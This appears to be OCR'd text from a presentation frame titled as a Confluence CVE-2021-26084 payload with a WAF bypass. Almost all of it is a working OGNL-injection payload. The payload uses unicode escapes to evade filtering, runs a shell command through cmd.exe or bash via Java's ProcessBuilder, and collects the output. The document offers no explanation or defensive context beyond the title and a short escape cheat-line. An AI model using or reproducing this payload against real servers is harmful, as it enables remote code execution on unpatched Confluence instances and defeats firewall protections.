 THE CONFLUENCE CVE-2021-26084 PAYLOAD/WAF BYPASS
aaaaaaaa\u0027+(Class.forName(\u0027javax.script.ScriptEngineManager\u0027).newInstance().getEngineByName(\u0027J
avaScript\u0027).\u0065val(\u0027var isWin =
java.lang.System.getProperty(\u0022os.name\u0022).toLowerCase().contains(\u0022win\u0022); var cmd = new
java.lang.String(\u0022ls\u0022);var p = new java.lang.ProcessBuilder(); if(isWin){p.command(\u0022cmd.exe\u0022,
\u0022/c\u0022, cmd); } else{p.command(\u0022bash\u0022, \u0022-c\u0022, cmd); }p.redirectErrorStream(true); var
process= p.start(); var inputStreamReader = new java.io.InputStreamReader(process.getInputStream()); var bufferedReader =
new java.io.BufferedReader(inputStreamReader); var line = \u0022\u0022; var output = \u0022\u0022; while((line =
bufferedReader.readLine()) != null){output = output + line + java.lang.Character.toString(10); }\u0027))+\u0027
eval \u0065val
' \u0027